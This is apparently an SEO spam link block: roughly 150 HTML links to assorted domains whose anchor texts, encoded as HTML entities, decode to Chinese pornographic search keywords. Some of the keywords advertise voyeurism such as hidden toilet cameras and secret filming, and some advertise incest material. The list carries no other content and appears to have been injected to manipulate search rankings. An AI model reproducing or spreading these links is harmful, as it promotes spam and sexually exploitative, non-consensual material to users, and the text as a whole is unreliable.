<a href="http://tongchuang-jx.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://windows963.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://2128333.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://843v.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xuchangju.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://023hxg.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://zybjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shubaolang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fjsoc.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://99bms.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://zjgml.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://truelove8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://autoline-china.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://99bms.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hezeming.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://228884.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://wisardgao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uvein.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://hzposo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://11shua.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://got7china.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shhczm.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://tstuomur.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://yghdxd.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://ctfbzm.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://symw.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://yztjdq.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://linxm666.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zhetuku.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://cxcjq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://51licaiwang.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gzltj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lusewang.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://expohr.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sx7cw.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://bjcxg.com.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kdceo.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://if93.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://sytbm.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://qsgmb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://9mlx.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://86213456.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://mbebtc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://nei-design.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://changda66.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://anhuida.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yishukk.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://guangguncun.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://m-life.cn" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxzzk.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://588608.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://tqzl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://wuchapt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://china-intimus.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://51lgjob.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvr03.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tqzl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dinglink.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://1so0769.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bid7.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rjxkj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://s-mark.cn" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
